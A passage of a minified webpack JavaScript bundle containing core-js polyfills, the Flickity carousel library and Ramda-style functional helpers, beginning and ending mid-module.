r=n(2),i=n(66).find,o=n(97),s=!0;"find"in[]&&Array(1).find(function(){s=!1}),r({target:"Array",proto:!0,forced:s},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o("find")},function(t,e,n){"use strict";var r=n(6).navigator,i=r&&r.userAgent;t.exports=i?String(i):""},function(t,e,n){"use strict";var r,i,o=n(6),s=n(79),a=o.process,c=o.Deno,u=a&&a.versions||c&&c.version,l=u&&u.v8;l&&(i=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!i&&s&&(!(r=s.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=s.match(/Chrome\/(\d+)/))&&(i=+r[1]),t.exports=i},function(t,e,n){"use strict";var r=String;t.exports=function(t){try{return r(t)}catch(t){return"Object"}}},function(t,e,n){"use strict";var r=n(173);t.exports=function(t){var e=+t;return e!=e||0===e?0:r(e)}},function(t,e,n){"use strict";var r=n(4),i=n(8),o=n(80),s=i("species");t.exports=function(t){return o>=51||!r(function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},function(t,e,n){var r,i;!function(o,s){r=[n(171),n(240),n(68),n(348),n(349),n(350)],void 0===(i=function(t,e,n,r,i,a){return s(o,t,e,n,r,i,a)}.apply(e,r))||(t.exports=i)}(window,function(t,e,n,r,i,o,s){"use strict";var a=t.jQuery,c=t.getComputedStyle,u=t.console;function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}var f=0,h={};function p(t,e){var n=r.getQueryElement(t);if(n){if(this.element=n,this.element.flickityGUID){var i=h[this.element.flickityGUID];return i&&i.option(e),i}a&&(this.$element=a(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),this._create()}else u&&u.error("Bad element for Flickity: "+(n||t))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var d=p.prototype;r.extend(d,e.prototype),d._create=function(){var e=this.guid=++f;for(var n in this.element.flickityGUID=e,h[e]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&t.addEventListener("resize",this),this.options.on){var r=this.options.on[n];this.on(n,r)}p.createMethods.forEach(function(t){this[t]()},this),this.options.watchCSS?this.watchCSS():this.activate()},d.option=function(t){r.extend(this.options,t)},d.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),l(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},d._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},d._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},d.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},d._makeCells=function(t){return this._filterFindCellElements(t).map(function(t){return new i(t,this)},this)},d.getLastCell=function(){return this.cells[this.cells.length-1]},d.getLastSlide=function(){return this.slides[this.slides.length-1]},d.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},d._positionCells=function(t){t=t||0,this.maxCellHeight=t&&this.maxCellHeight||0;var e=0;if(t>0){var n=this.cells[t-1];e=n.x+n.size.outerWidth}for(var r=this.cells.length,i=t;i<r;i++){var o=this.cells[i];o.setPosition(e),e+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e,this.updateSlides(),this._containSlides(),this.slidesWidth=r?this.getLastSlide().target-this.slides[0].target:0},d._sizeCells=function(t){t.forEach(function(t){t.getSize()})},d.updateSlides=function(){if(this.slides=[],this.cells.length){var t=new o(this);this.slides.push(t);var e="left"==this.originSide?"marginRight":"marginLeft",n=this._getCanCellFit();this.cells.forEach(function(r,i){if(t.cells.length){var s=t.outerWidth-t.firstMargin+(r.size.outerWidth-r.size[e]);n.call(this,i,s)?t.addCell(r):(t.updateTarget(),t=new o(this),this.slides.push(t),t.addCell(r))}else t.addCell(r)},this),t.updateTarget(),this.updateSelectedSlide()}},d._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!=0}}var n="string"==typeof t&&t.match(/^(\d+)%$/),r=n?parseInt(n[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*r}},d._init=d.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},d.getSize=function(){this.size=n(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return d.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},d.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}},d._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},d._getGapCells=function(t,e,n){for(var r=[];t>0;){var i=this.cells[e];if(!i)break;r.push(i),e+=n,t-=i.size.outerWidth}return r},d._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var t=this.options.rightToLeft,e=t?"marginRight":"marginLeft",n=t?"marginLeft":"marginRight",r=this.slideableWidth-this.getLastCell().size[n],i=r<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[e],s=r-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(t){i?t.target=r*this.cellAlign:(t.target=Math.max(t.target,o),t.target=Math.min(t.target,s))},this)}},d.dispatchEvent=function(t,e,n){var r=e?[e].concat(n):n;if(this.emitEvent(t,r),a&&this.$element){var i=t+=this.options.namespaceJQueryEvents?".flickity":"";if(e){var o=new a.Event(e);o.type=t,i=o}this.$element.trigger(i,n)}},d.select=function(t,e,n){if(this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=r.modulo(t,this.slides.length)),this.slides[t])){var i=this.selectedIndex;this.selectedIndex=t,this.updateSelectedSlide(),n?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[t]),t!=i&&this.dispatchEvent("change",null,[t]),this.dispatchEvent("cellSelect")}},d._wrapSelect=function(t){var e=this.slides.length;if(!(this.options.wrapAround&&e>1))return t;var n=r.modulo(t,e),i=Math.abs(n-this.selectedIndex),o=Math.abs(n+e-this.selectedIndex),s=Math.abs(n-e-this.selectedIndex);!this.isDragSelect&&o<i?t+=e:!this.isDragSelect&&s<i&&(t-=e),t<0?this.x-=this.slideableWidth:t>=e&&(this.x+=this.slideableWidth)},d.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},d.next=function(t,e){this.select(this.selectedIndex+1,t,e)},d.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),this.selectedSlide=t,t.select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},d.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},d.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(t&&"string"==typeof t)if(this.queryCell(t))return void this.selectCell(t,!1,!0);var e=0;t&&this.slides[t]&&(e=t),this.select(e,!1,!0)}},d.selectCell=function(t,e,n){var r=this.queryCell(t);if(r){var i=this.getCellSlideIndex(r);this.select(i,e,n)}},d.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++){if(-1!=this.slides[e].cells.indexOf(t))return e}},d.getCell=function(t){for(var e=0;e<this.cells.length;e++){var n=this.cells[e];if(n.element==t)return n}},d.getCells=function(t){var e=[];return(t=r.makeArray(t)).forEach(function(t){var n=this.getCell(t);n&&e.push(n)},this),e},d.getCellElements=function(){return this.cells.map(function(t){return t.element})},d.getParentCell=function(t){var e=this.getCell(t);return e||(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},d.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var n=this.slides.length;if(1+2*t>=n)return this.getCellElements();for(var i=[],o=e-t;o<=e+t;o++){var s=this.options.wrapAround?r.modulo(o,n):o,a=this.slides[s];a&&(i=i.concat(a.getCellElements()))}return i},d.queryCell=function(t){if("number"==typeof t)return this.cells[t];if("string"==typeof t){if(t.match(/^[#.]?[\d/]/))return;t=this.element.querySelector(t)}return this.getCell(t)},d.uiChange=function(){this.emitEvent("uiChange")},d.childUIPointerDown=function(t){"touchstart"!=t.type&&t.preventDefault(),this.focus()},d.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(p,"onresize",150),d.resize=function(){if(this.isActive&&!this.isAnimating&&!this.isDragging){this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)}},d.watchCSS=function(){this.options.watchCSS&&(-1!=c(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},d.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!e){var n=p.keyboardHandlers[t.keyCode];n&&n.call(this)}},p.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange(),this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange(),this[t]()}},d.focus=function(){var e=t.pageYOffset;this.element.focus({preventScroll:!0}),t.pageYOffset!=e&&t.scrollTo(t.pageXOffset,e)},d.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(t){t.destroy()}),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},d.destroy=function(){this.deactivate(),t.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),a&&this.$element&&a.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete h[this.guid]},r.extend(d,s),p.data=function(t){var e=(t=r.getQueryElement(t))&&t.flickityGUID;return e&&h[e]},r.htmlInit(p,"flickity"),a&&a.bridget&&a.bridget("flickity",p),p.setJQuery=function(t){a=t},p.Cell=i,p.Slide=o,p})},function(t,e,n){"use strict";var r=n(36),i=n(6),o=n(86),s=t.exports=i["__core-js_shared__"]||o("__core-js_shared__",{});(s.versions||(s.versions=[])).push({version:"3.46.0",mode:r?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru), 2025 CoreJS Company (core-js.io)",license:"https://github.com/zloirock/core-js/blob/v3.46.0/LICENSE",source:"https://github.com/zloirock/core-js"})},function(t,e,n){"use strict";var r=n(6),i=Object.defineProperty;t.exports=function(t,e){try{i(r,t,{value:e,configurable:!0,writable:!0})}catch(n){r[t]=e}return e}},function(t,e,n){"use strict";var r=n(3),i=0,o=Math.random(),s=r(1.1.toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+s(++i+o,36)}},function(t,e,n){"use strict";var r=n(6),i=n(10),o=r.document,s=i(o)&&i(o.createElement);t.exports=function(t){return s?o.createElement(t):{}}},function(t,e,n){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){"use strict";var r=n(60),i=n(87),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},function(t,e,n){"use strict";var r=n(4),i=n(7),o=/#|\.prototype\./,s=function(t,e){var n=c[a(t)];return n===l||n!==u&&(i(e)?r(e):!!e)},a=s.normalize=function(t){return String(t).replace(o,".").toLowerCase()},c=s.data={},u=s.NATIVE="N",l=s.POLYFILL="P";t.exports=s},function(t,e,n){"use strict";var r={};r[n(8)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){"use strict";var r=n(2),i=n(66).map;r({target:"Array",proto:!0,forced:!n(83)("map")},{map:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(6),i=n(253),o=n(254),s=n(410),a=n(49),c=function(t){if(t&&t.forEach!==s)try{a(t,"forEach",s)}catch(e){t.forEach=s}};for(var u in i)i[u]&&c(r[u]&&r[u].prototype);c(o)},function(t,e,n){"use strict";var r=n(22);t.exports=Array.isArray||function(t){return"Array"===r(t)}},function(t,e,n){"use strict";var r=n(3),i=n(4),o=n(22),s=Object,a=r("".split);t.exports=i(function(){return!s("z").propertyIsEnumerable(0)})?function(t){return"String"===o(t)?a(t,""):s(t)}:s},function(t,e,n){"use strict";var r=n(8),i=n(62),o=n(16).f,s=r("unscopables"),a=Array.prototype;void 0===a[s]&&o(a,s,{configurable:!0,value:i(null)}),t.exports=function(t){a[s][t]=!0}},function(t,e,n){"use strict";var r=n(140),i=n(70);t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},function(t,e,n){"use strict";var r=n(117),i=n(89);t.exports=Object.keys||function(t){return r(t,i)}},function(t,e,n){"use strict";var r=n(82),i=Math.min;t.exports=function(t){var e=r(t);return e>0?i(e,9007199254740991):0}},function(t,e,n){"use strict";var r=n(3),i=n(7),o=n(85),s=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return s(t)}),t.exports=o.inspectSource},function(t,e,n){"use strict";var r=n(16).f,i=n(11),o=n(8)("toStringTag");t.exports=function(t,e,n){t&&!n&&(t=t.prototype),t&&!i(t,o)&&r(t,o,{configurable:!0,value:e})}},function(t,e,n){"use strict";var r=n(3),i=n(4),o=n(7),s=n(74),a=n(25),c=n(101),u=function(){},l=a("Reflect","construct"),f=/^\s*(?:class|function)\b/,h=r(f.exec),p=!f.test(u),d=function(t){if(!o(t))return!1;try{return l(u,[],t),!0}catch(t){return!1}},v=function(t){if(!o(t))return!1;switch(s(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return p||!!h(f,c(t))}catch(t){return!0}};v.sham=!0,t.exports=!l||i(function(){var t;return d(d.call)||!d(Object)||!d(function(){t=!0})||t})?v:d},function(t,e,n){"use strict";var r=n(1),i=Object(r.a)(function(t){return function(){return t}});e.a=i},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return e>t?e:t});e.a=i},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){for(var n=e,r=0;r<t.length;){if(null==n)return;n=n[t[r]],r+=1}return n});e.a=i},function(t,e,n){"use strict";e.a=function(t,e){return Object(r.a)(e,t,0)>=0};var r=n(283)},function(t,e,n){"use strict";var r=n(2),i=n(66).filter;r({target:"Array",proto:!0,forced:!n(83)("filter")},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(9),i=n(72).EXISTS,o=n(3),s=n(122),a=Function.prototype,c=o(a.toString),u=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=o(u.exec);r&&!i&&s(a,"name",{configurable:!0,get:function(){try{return l(u,c(this))[1]}catch(t){return""}}})},function(t,e,n){"use strict";var r=n(2),i=n(35),o=n(99);r({target:"Object",stat:!0,forced:n(4)(function(){o(1)})},{keys:function(t){return o(i(t))}})},function(t,e,n){"use strict";var r=n(72).PROPER,i=n(21),o=n(14),s=n(19),a=n(4),c=n(148),u=RegExp.prototype,l=u.toString,f=a(function(){return"/a/b"!==l.call({source:"a",flags:"b"})}),h=r&&"toString"!==l.name;(f||h)&&i(u,"toString",function(){var t=o(this);return"/"+s(t.source)+"/"+s(c(t))},{unsafe:!0})},function(t,e,n){"use strict";var r=n(2),i=n(95),o=n(103),s=n(10),a=n(134),c=n(57),u=n(20),l=n(137),f=n(8),h=n(83),p=n(135),d=h("slice"),v=f("species"),m=Array,g=Math.max;r({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var n,r,f,h=u(this),d=c(h),y=a(t,d),b=a(void 0===e?d:e,d);if(i(h)&&(n=h.constructor,o(n)&&(n===m||i(n.prototype))?n=void 0:s(n)&&null===(n=n[v])&&(n=void 0),n===m||void 0===n))return p(h,y,b);for(r=new(void 0===n?m:n)(g(b-y,0)),f=0;y<b;y++,f++)y in h&&l(r,f,h[y]);return r.length=f,r}})},function(t,e,n){"use strict";var r=n(183),i=n(13),o=n(3),s=n(149),a=n(4),c=n(14),u=n(7),l=n(10),f=n(82),h=n(100),p=n(19),d=n(24),v=n(192),m=n(63),g=n(387),y=n(148),b=n(150),_=n(8)("replace"),w=Math.max,S=Math.min,O=o([].concat),E=o([].push),x=o("".indexOf),k=o("".slice),j="$0"==="a".replace(/./,"$0"),C=!!/./[_]&&""===/./[_]("a","$0");s("replace",function(t,e,n){var o=C?"$":"$0";return[function(t,n){var r=d(this),o=l(t)?m(t,_):void 0;return o?i(o,t,r,n):i(e,p(r),t,n)},function(t,i){var s=c(this),a=p(t);if("string"==typeof i&&-1===x(i,o)&&-1===x(i,"$<")){var l=n(e,s,a,i);if(l.done)return l.value}var d=u(i);d||(i=p(i));var m,_=p(y(s)),j=-1!==x(_,"g");j&&(m=-1!==x(_,"u"),s.lastIndex=0);for(var C,P=[];null!==(C=b(s,a))&&(E(P,C),j);){""===p(C[0])&&(s.lastIndex=v(a,h(s.lastIndex),m))}for(var A,I="",T=0,L=0;L<P.length;L++){for(var D,N=p((C=P[L])[0]),M=w(S(f(C.index),a.length),0),F=[],R=1;R<C.length;R++)E(F,void 0===(A=C[R])?A:String(A));var B=C.groups;if(d){var $=O([N],F,M,a);void 0!==B&&E($,B),D=p(r(i,void 0,$))}else D=g(N,a,M,F,B,i);M>=T&&(I+=k(a,T,M)+D,T=M+N.length)}return I+k(a,T)}]},!!a(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})||!j||C)},function(t,e,n){"use strict";var r=n(61);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){"use strict";var r=n(9),i=n(4);t.exports=r&&i(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},function(t,e,n){"use strict";var r=n(9),i=n(4),o=n(88);t.exports=!r&&!i(function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},function(t,e,n){"use strict";var r=n(3),i=n(11),o=n(20),s=n(118).indexOf,a=n(64),c=r([].push);t.exports=function(t,e){var n,r=o(t),u=0,l=[];for(n in r)!i(a,n)&&i(r,n)&&c(l,n);for(;e.length>u;)i(r,n=e[u++])&&(~s(l,n)||c(l,n));return l}},function(t,e,n){"use strict";var r=n(20),i=n(134),o=n(57),s=function(t){return function(e,n,s){var a=r(e),c=o(a);if(0===c)return!t&&-1;var u,l=i(s,c);if(t&&n!=n){for(;c>l;)if((u=a[l++])!=u)return!0}else for(;c>l;l++)if((t||l in a)&&a[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:s(!0),indexOf:s(!1)}},function(t,e,n){"use strict";t.exports={}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);e.f=o?function(t){var e=i(this,t);return!!e&&e.enumerable}:r},function(t,e,n){"use strict";e.f=Object.getOwnPropertySymbols},function(t,e,n){"use strict";var r=n(143),i=n(16);t.exports=function(t,e,n){return n.get&&r(n.get,e,{getter:!0}),n.set&&r(n.set,e,{setter:!0}),i.f(t,e,n)}},function(t,e,n){"use strict";var r=n(6);t.exports=r.Promise},function(t,e,n){"use strict";var r=n(6),i=n(123),o=n(7),s=n(91),a=n(101),c=n(8),u=n(243),l=n(36),f=n(80),h=i&&i.prototype,p=c("species"),d=!1,v=o(r.PromiseRejectionEvent),m=s("Promise",function(){var t=a(i),e=t!==String(i);if(!e&&66===f)return!0;if(l&&(!h.catch||!h.finally))return!0;if(!f||f<51||!/native code/.test(t)){var n=new i(function(t){t(1)}),r=function(t){t(function(){},function(){})};if((n.constructor={})[p]=r,!(d=n.then(function(){})instanceof r))return!0}return!(e||"BROWSER"!==u&&"DENO"!==u||v)});t.exports={CONSTRUCTOR:m,REJECTION_EVENT:v,SUBCLASSING:d}},function(t,e,n){"use strict";var r=n(30),i=TypeError;t.exports.f=function(t){return new function(t){var e,n;this.promise=new t(function(t,r){if(void 0!==e||void 0!==n)throw new i("Bad Promise constructor");e=t,n=r}),this.resolve=r(e),this.reject=r(n)}(t)}},function(t,e,n){"use strict";var r=n(26),i=n(13),o=n(14),s=n(81),a=n(248),c=n(57),u=n(47),l=n(249),f=n(186),h=n(250),p=TypeError,d=function(t,e){this.stopped=t,this.result=e},v=d.prototype;t.exports=function(t,e,n){var m,g,y,b,_,w,S,O=n&&n.that,E=!(!n||!n.AS_ENTRIES),x=!(!n||!n.IS_RECORD),k=!(!n||!n.IS_ITERATOR),j=!(!n||!n.INTERRUPTED),C=r(e,O),P=function(t){return m&&h(m,"normal"),new d(!0,t)},A=function(t){return E?(o(t),j?C(t[0],t[1],P):C(t[0],t[1])):j?C(t,P):C(t)};if(x)m=t.iterator;else if(k)m=t;else{if(!(g=f(t)))throw new p(s(t)+" is not iterable");if(a(g)){for(y=0,b=c(t);b>y;y++)if((_=A(t[y]))&&u(v,_))return _;return new d(!1)}m=l(t,g)}for(w=x?t.next:m.next;!(S=i(w,m)).done;){try{_=A(S.value)}catch(t){h(m,"throw",t)}if("object"==typeof _&&_&&u(v,_))return _}return new d(!1)}},function(t,e,n){"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},function(t,e,n){"use strict";var r=n(0),i=n(32),o=n(196),s=Object(r.a)(function(t,e){return Object(i.a)(Object(o.a)(t),e)});e.a=s},function(t,e,n){"use strict";e.a=function(t){return"[object String]"===Object.prototype.toString.call(t)}},function(t,e,n){"use strict";e.a=function(t,e){return function(){var n=arguments.length;if(0===n)return e();var i=arguments[n-1];return Object(r.a)(i)||"function"!=typeof i[t]?e.apply(this,arguments):i[t].apply(i,Array.prototype.slice.call(arguments,0,n-1))}};var r=n(76)},function(t,e,n){"use strict";var r=n(1),i=n(441),o=Object(r.a)(function(t){return Object(i.a)(t,[])});e.a=o},function(t,e,n){"use strict";var r=n(0),i=n(129),o=Object(r.a)(function(t,e){var n=t<0?e.length+t:t;return Object(i.a)(e)?e.charAt(n):e[n]});e.a=o},function(t,e,n){"use strict";var r=n(0),i=n(159),o=n(23),s=n(131),a=Object(r.a)(function(t,e){return Object(o.a)(t+1,function(){var n=arguments[t];if(null!=n&&Object(i.a)(n[e]))return n[e].apply(n,Array.prototype.slice.call(arguments,0,t));throw new TypeError(Object(s.a)(n)+' does not have a method named "'+e+'"')})});e.a=a},function(t,e,n){"use strict";var r=n(82),i=Math.max,o=Math.min;t.exports=function(t,e){var n=r(t);return n<0?i(n+e,0):o(n,e)}},function(t,e,n){"use strict";var r=n(3);t.exports=r([].slice)},function(t,e,n){"use strict";var r=n(188);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},function(t,e,n){"use strict";var r=n(9),i=n(16),o=n(71);t.exports=function(t,e,n){r?i.f(t,e,o(0,n)):t[e]=n}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){"use strict";var r=n(9),i=n(115),o=n(16),s=n(14),a=n(20),c=n(99);e.f=r&&!i?Object.defineProperties:function(t,e){s(t);for(var n,r=a(e),i=c(e),u=i.length,l=0;u>l;)o.f(t,n=i[l++],r[n]);return t}},function(t,e,n){"use strict";var r=n(13),i=n(10),o=n(70),s=n(63),a=n(141),c=n(8),u=TypeError,l=c("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,c=s(t,l);if(c){if(void 0===e&&(e="default"),n=r(c,t,e),!i(n)||o(n))return n;throw new u("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},function(t,e,n){"use strict";var r=n(13),i=n(7),o=n(10),s=TypeError;t.exports=function(t,e){var n,a;if("string"===e&&i(n=t.toString)&&!o(a=r(n,t)))return a;if(i(n=t.valueOf)&&!o(a=r(n,t)))return a;if("string"!==e&&i(n=t.toString)&&!o(a=r(n,t)))return a;throw new s("Can't convert object to primitive value")}},function(t,e,n){"use strict";var r=n(25);t.exports=r("document","documentElement")},function(t,e,n){"use strict";var r=n(3),i=n(4),o=n(7),s=n(11),a=n(9),c=n(72).CONFIGURABLE,u=n(101),l=n(48),f=l.enforce,h=l.get,p=String,d=Object.defineProperty,v=r("".slice),m=r("".replace),g=r([].join),y=a&&!i(function(){return 8!==d(function(){},"length",{value:8}).length}),b=String(String).split("String"),_=t.exports=function(t,e,n){"Symbol("===v(p(e),0,7)&&(e="["+m(p(e),/^Symbol\(([^)]*)\).*$/,"$1")+"]"),n&&n.getter&&(e="get "+e),n&&n.setter&&(e="set "+e),(!s(t,"name")||c&&t.name!==e)&&(a?d(t,"name",{value:e,configurable:!0}):t.name=e),y&&n&&s(n,"arity")&&t.length!==n.arity&&d(t,"length",{value:n.arity});try{n&&s(n,"constructor")&&n.constructor?a&&d(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var r=f(t);return s(r,"source")||(r.source=g(b,"string"==typeof e?e:"")),t};Function.prototype.toString=_(function(){return o(this)&&h(this).source||u(this)},"toString")},function(t,e,n){"use strict";var r=n(11),i=n(145),o=n(65),s=n(16);t.exports=function(t,e,n){for(var a=i(e),c=s.f,u=o.f,l=0;l<a.length;l++){var f=a[l];r(t,f)||n&&r(n,f)||c(t,f,u(e,f))}}},function(t,e,n){"use strict";var r=n(25),i=n(3),o=n(73),s=n(121),a=n(14),c=i([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(a(t)),n=s.f;return n?c(e,n(t)):e}},function(t,e,n){"use strict";var r=n(11),i=n(7),o=n(35),s=n(90),a=n(242),c=s("IE_PROTO"),u=Object,l=u.prototype;t.exports=a?u.getPrototypeOf:function(t){var e=o(t);if(r(e,c))return e[c];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof u?l:null}},function(t,e,n){"use strict";var r=n(10),i=n(22),o=n(8)("match");t.exports=function(t){var e;return r(t)&&(void 0!==(e=t[o])?!!e:"RegExp"===i(t))}},function(t,e,n){"use strict";var r=n(13),i=n(11),o=n(47),s=n(384),a=n(255),c=RegExp.prototype;t.exports=s.correct?function(t){return t.flags}:function(t){return s.correct||!o(c,t)||i(t,"flags")?t.flags:r(a,t)}},function(t,e,n){"use strict";n(58);var r=n(13),i=n(21),o=n(191),s=n(4),a=n(8),c=n(49),u=a("species"),l=RegExp.prototype;t.exports=function(t,e,n,f){var h=a(t),p=!s(function(){var e={};return e[h]=function(){return 7},7!==""[t](e)}),d=p&&!s(function(){var e=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return e=!0,null},n[h](""),!e});if(!p||!d||n){var v=/./[h],m=e(h,""[t],function(t,e,n,i,s){var a=e.exec;return a===o||a===l.exec?p&&!s?{done:!0,value:r(v,e,n,i)}:{done:!0,value:r(t,n,e,i)}:{done:!1}});i(String.prototype,t,m[0]),i(l,h,m[1])}f&&c(l[h],"sham",!0)}},function(t,e,n){"use strict";var r=n(13),i=n(14),o=n(7),s=n(22),a=n(191),c=TypeError;t.exports=function(t,e){var n=t.exec;if(o(n)){var u=r(n,t,e);return null!==u&&i(u),u}if("RegExp"===s(t))return r(a,t,e);throw new c("RegExp#exec called on incompatible receiver")}},function(t,e,n){"use strict";var r=n(3),i=n(24),o=n(19),s=n(127),a=r("".replace),c=RegExp("^["+s+"]+"),u=RegExp("(^|[^"+s+"])["+s+"]+$"),l=function(t){return function(e){var n=o(i(e));return 1&t&&(n=a(n,c,"")),2&t&&(n=a(n,u,"$1")),n}};t.exports={start:l(1),end:l(2),trim:l(3)}},function(t,e,n){"use strict";e.a=function(t){return null!=t&&"object"==typeof t&&!0===t["@@functional/placeholder"]}},function(t,e,n){"use strict";var r=n(0),i=Object(r.a)(function(t,e){return Number(t)+Number(e)});e.a=i},function(t,e,n){"use strict";e.a=function t(e,n,o){return function(){for(var s=[],a=0,c=e,u=0;u<n.length||a<arguments.length;){var l;u<n.length&&(!Object(i.a)(n[u])||a>=arguments.length)?l=n[u]:(l=arguments[a],a+=1),s[u]=l,Object(i.a)(l)||(c-=1),u+=1}return c<=0?o.apply(this,s):Object(r.a)(c,t(e,s,o))}};var r=n(51),i=n(152)},function(t,e,n){"use strict";e.a=function(t,e){var n=0,r=e.length,i=Array(r);for(;n<r;)i[n]=t(e[n]),n+=1;return i}},function(t,e,n){"use strict";var 